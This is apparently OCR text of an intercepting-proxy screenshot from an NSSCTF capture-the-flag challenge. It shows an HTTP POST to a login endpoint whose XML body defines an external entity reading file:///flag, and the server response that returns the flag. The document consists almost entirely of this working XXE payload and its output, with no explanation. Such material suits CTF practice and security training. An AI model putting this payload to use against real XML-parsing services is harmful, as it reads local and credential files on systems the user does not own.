 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node3.anna.nssctf.cn:28351
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
10 Origin: http://node3.anna.nssctf.cn:28351
11 Connection: close
12 Referer: http://node3.anna.nssctf.cn:28351/
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1717076083,1717086234,1717144071,1717206904;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1717213064
14
15 <!DOCTYPE test [
16 <!ENTITY xxe SYSTEM "file:///flag">
17 ]>
18 <user>
19 <username>
&xxe;
</username>
20 </user>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 01 Jun 2024 03:39:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 87
8
9 <result>
<code>
0
</code>
<msg>
NSSCTF{9a18ad61-37e8-4fe2-8b79-e2c480786296}
10 </msg>
</result>